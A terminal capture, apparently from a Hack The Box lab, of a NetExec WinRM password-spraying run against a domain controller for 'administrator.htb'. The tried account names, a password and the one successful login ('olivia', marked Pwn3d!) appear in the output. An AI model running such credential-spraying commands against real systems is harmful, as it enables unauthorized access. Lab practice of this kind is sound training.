 ┌──(root㉿kali)-[/home/kali]
└─# nxc winrm 10.10.11.42 -u /home/kali/Username.txt -p /home/kali/Password.txt --continue-on-success
WINRM 10.10.11.42 5985 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:administrator.
htb)
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cry
ptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 10.10.11.42 5985 DC [-] administrator.htb\Administrator:ichliebedich
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cry
ptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 10.10.11.42 5985 DC [-] administrator.htb\Guest:ichliebedich
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cry
ptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 10.10.11.42 5985 DC [-] administrator.htb\krbtgt:ichliebedich
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cry
ptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 10.10.11.42 5985 DC [+] administrator.htb\olivia:ichliebedich (Pwn3d!)
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cry
ptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)